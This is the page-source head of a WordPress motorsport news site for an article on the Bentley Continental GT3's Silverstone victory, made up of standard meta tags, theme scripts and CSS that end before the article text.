

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildraceparty.com/m-sport-bentley-continental-gt3-storms-victory-silverstone/
body_size: 25499
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>M-Sport Bentley Continental GT3 Storms to Victory at Silverstone | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="http://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="http://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='http://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='CATERHAM CARS REVEALS KAMUI KOBAYASHI LIMITED EDITION SEVEN' href='http://buildraceparty.com/caterham-cars-reveals-kamui-kobayashi-limited-edition-seven/' />
<link rel='next' title='BEIJING WELCOMES FORMULA E WITH OFFICIAL LAUNCH CEREMONY' href='http://buildraceparty.com/beijing-welcomes-formula-e-official-launch-ceremony/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="http://buildraceparty.com/m-sport-bentley-continental-gt3-storms-victory-silverstone/" />
<link rel='shortlink' href='http://buildraceparty.com/?p=6992' />
<link rel="alternate" type="application/json+oembed" href="http://buildraceparty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildraceparty.com%2Fm-sport-bentley-continental-gt3-storms-victory-silverstone%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://buildraceparty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildraceparty.com%2Fm-sport-bentley-continental-gt3-storms-victory-silverstone%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"1024a89cf0","wpRestUrl":"http:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3c916a152b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
